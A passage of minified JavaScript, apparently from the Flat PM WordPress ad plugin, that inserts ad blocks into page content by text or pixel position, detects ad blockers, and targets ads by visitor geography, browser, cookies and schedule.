o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-f<=0?o.top-f<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts=[],window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("script#fpm_modul"),fpm_modul_text="";if(0<fpm_modul.length&&""==(fpm_modul_text=fpm_modul[0].outerText)&&fpm_modul[0].hasAttribute("src"))try{fpm_modul_text=atob(fpm_modul[0].src.replace("data:text/javascript;base64,",""))}catch(e){console.log(e)}for(prop in window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("{{"+prop+"}}","g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0)},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){return i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i]||(window.exeptions_textLength[i]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&(length+=n,n+=e.outerText.replace(/(\s)+/g,"").length,e.fpm_textLength=length)}),length+=o-n,e.fpm_textLength=length,[e,t]}).flat(1/0),window.exeptions_textLength[i])},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(d=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===d[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var f=r;f<l;){var d=[...s].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset));o=s.find(function(e){return e.offset===d[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),f+=n}}},window.fpm_cross_timer=function(t,e,r){var n,o,i,a,s=null!==r.querySelector("."+fpm_attr.cross),l=null!==r.querySelector("."+fpm_attr.timer);"true"===e.cross&&((n=document.createElement("div")).classList.add(fpm_attr.cross),n.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t,"true")})),e.timeout=parseInt(e.timeout)||0,"true"===e.timer&&0<e.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+e.timeout+"</span>",i=o.querySelector("span"),l||r.appendChild(o),a=setInterval(function(){i.innerHTML=--e.timeout,e.timeout<=0&&(clearInterval(a),o.remove(),"true"===e.cross?s||r.appendChild(n):(fpm_close_event(r),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==e.cross||s||r.appendChild(n)},window.fpm_close_event=function(e){e.classList.remove(fpm_attr.show),setTimeout(function(){},1e3)},window.fpm_setWrap=function(a){try{var e,t,r,n=[],o=a.html.block,i=0,s=[];for(e in o)(!o[e].minwidth||o[e].minwidth<=fpm_user.winwidth)&&(!o[e].maxwidth||o[e].maxwidth>=fpm_user.winwidth)&&(o[e].abgroup||(o[e].abgroup="0"),n[o[e].abgroup]||(n[o[e].abgroup]=[]),(t=fpm_user.adb&&(""!==o[e].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[e].adb:o[e].html).code=t.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").replace(/{{cross}}/gm,fpm_attr.cross).trim(),t.code&&n[o[e].abgroup].push(t));for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return;for(r in delete a.html.block,n)if("0"===r)for(var l in n[r])n[r][l].minheight&&(i+=+n[r][l].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s;var f=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&f.classList.add(fpm_attr.async),f.setAttribute("data-"+fpm_attr.id,a.id),f.setAttribute("data-"+fpm_attr.status,"processing"),f.style.minHeight=i+"px";var d=a.view.pixels;d&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((v=f.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(v,d),fpm_async_then("load")}):fpm_render_pixel_ads(v,d));var p=a.view.symbols;if(p&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(v=f.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var m,c,u=fpm_textLength_with_exeptions(p.exclude);if(p.n=p.n&&0!=p.n?p.n:1,["percent_once","symbol_once","center"].includes(p.type)&&("percent_once"===p.type&&(m=Math.round(fpm_user.textlen/100*p.n)),"symbol_once"===p.type&&(m=+p.n),"center"===p.type&&(m=fpm_user.textlen/2),_=fpm_user.textlen+100,m<_&&(w=[...u].sort((e,t)=>Math.abs(m-e.fpm_textLength)-Math.abs(m-t.fpm_textLength)),c=u.find(function(e){return e.fpm_textLength===w[0].fpm_textLength}),p.m?(p.m=+p.m,fpm_textLength_between(c,p.m,!0)&&c.insertAdjacentElement("afterend",v)):c.insertAdjacentElement("afterend",v))),["percent_iterable","symbol_iterable"].includes(p.type)){"percent_iterable"===p.type&&(m=Math.round(fpm_user.textlen/100*p.n),s=p.start?Math.round(fpm_user.textlen/100*p.start):m),"symbol_iterable"===p.type&&(m=+p.n,s=p.start?+p.start:m);var _=fpm_user.textlen+100;if(m<_){var h=_;p.max&&(h=Math.min(_,m*p.max+s));for(var g=s;g<h;){var w=[...u].sort((e,t)=>Math.abs(g-e.fpm_textLength)-Math.abs(g-t.fpm_textLength));c=u.find(function(e){return e.fpm_textLength===w[0].fpm_textLength}),p.m?(p.m=+p.m,fpm_textLength_between(c,p.m,!0)&&c.insertAdjacentElement("afterend",v.cloneNode())):c.insertAdjacentElement("afterend",v.cloneNode()),g+=m}}}}_=a.view.once;_&&((v=f.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),b=fpm_queryAll(_.selector,_.xpath,_.document),_.n=+_.n||1,b.length>=_.n&&("bottom"===_.derection&&b.reverse(),x="beforebegin","prepend"===_.insert_type&&(x="afterbegin"),"append"===_.insert_type&&(x="beforeend"),"after"===_.insert_type&&(x="afterend"),b[_.n-1].insertAdjacentElement(x,v)));var v,y=a.view.iterable;if(y){(v=f.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var b=fpm_queryAll(y.selector,y.xpath,y.document);if(y.n=+y.n||1,y.start=+y.start||y.n,b.length>=y.n+y.start-1){"bottom"===y.derection&&b.reverse();var x="beforebegin";"prepend"===y.insert_type&&(x="afterbegin"),"append"===y.insert_type&&(x="beforeend"),"after"===y.insert_type&&(x="afterend");h=b.length;y.max&&(h=Math.min(b.length,y.n*y.max+y.start-y.n));for(g=y.start-1;g<h;g++)(g+1-y.start+y.n)%y.n==0&&b[g].insertAdjacentElement(x,v.cloneNode())}}var L=a.view.outgoing;!L||"true"!==L.cookie&&"true"===fpm_getCookie("fpm_outgoing_"+a.id)||((O=f.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),O.classList.add(L.side),"sec"==L.type&&(S=function(){"true"===L.close&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N)),O.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...L},O),L.hide&&setTimeout(function(){fpm_close_event(O)},1e3*L.hide)},T=setTimeout(function(){S()},1e3*L.show)),"px"==L.type&&(k=function(){window.pageYOffset>L.show&&I()},document.addEventListener("scroll",k)),"true"===L.close&&(N=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N),"sec"==L.type&&(clearTimeout(T),S()),"px"==L.type&&I())},document.addEventListener("visibilitychange",N),fpm_body.addEventListener("mouseleave",N)),"true"===L.action&&L.selector&&document.querySelectorAll(L.selector).forEach(function(e){e.addEventListener("click",function(){"true"===L.close&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N)),"sec"==L.type&&(clearTimeout(T),S()),"px"==L.type&&I()})}),fpm_body.insertAdjacentElement("afterbegin",O));var E=a.view.preroll;E&&0<(M=fpm_queryAll(E.selector,E.xpath,"true")).length&&M.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(f.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a.id,{...E},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===E.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(.show)").forEach(function(e){e.remove()})},o.addEventListener("click",i))});var C=a.view.hoverroll;C&&0<(A=fpm_queryAll(C.selector,C.xpath,"true")).length&&A.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(f.cloneNode()),t.appendChild(r),"true"===C.cross&&fpm_cross_timer(a.id,{...C},r))});a.view.vignette;document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=f.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var A,M,S,T,k,N,O;function I(){var e;document.removeEventListener("scroll",k),"true"===L.close&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N)),O.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...L},O),L.hide&&(e=function(){window.pageYOffset>L.hide&&(fpm_close_event(O),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return void t.forEach(function(e){e.remove()});var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return void t.forEach(function(e){e.remove()});r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return void t.forEach(function(e){e.remove()});r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return void t.forEach(function(e){e.remove()});var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(r){r=r||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===r?e=fpm_arr.filter(function(e,t){return e.fast===r&&(fpm_arr.splice(t,1),!0)}):(e=fpm_arr,fpm_arr=[]);var n={};for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t}))}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t});0<e.length;){var t=e.shift(),o=!1;console.log(t);var i=t.content.restriction;if(!i||!(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen)){var a=t.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),f=new Date(fpm_user.date+"T12:00:00"),d=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<f&&(l=fpm_addDays(l,1)),l<s&&f<l&&(s=fpm_addDays(s,-1)),d<s||l<d)continue}var p=t.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((d=new Date(fpm_user.date+"T00:00:00"))<s||l<d)continue}i=t.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateWeek][fpm_date.getUTCHours()])continue;a=t.user.time;if(!a||!(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os))){f=t.user.cookies;if(f){var m=!1;if(f.allow){if(!fpm_user.testcook)continue;f.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(f.disallow&&fpm_user.testcook&&f.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m)continue}p=t.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c)continue}i=t.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))||((a=t.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(o=!0),f=t.user.browser,!o&&f&&(f.allow=f.allow.filter(Boolean))&&(f.disallow=f.disallow.filter(Boolean))&&(0<f.allow.length&&-1==f.allow.indexOf(fpm_user.browser.toLowerCase())||0<f.disallow.length&&-1!=f.disallow.indexOf(fpm_user.browser.toLowerCase()))||(o&&f&&0<f.allow.length&&-1!=f.allow.indexOf(fpm_user.browser)&&(o=!1),p=t.user.geo,i=t.user.ip,a=t.user.role,f=t.user.isp,o||!(p||i||a||f)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(t),fpm_next(t)):(o="block_geo_role_ip",fpm_then.ajax.push(t),fpm_setWrap(t),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==r&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,f={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=f[n]||f._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var 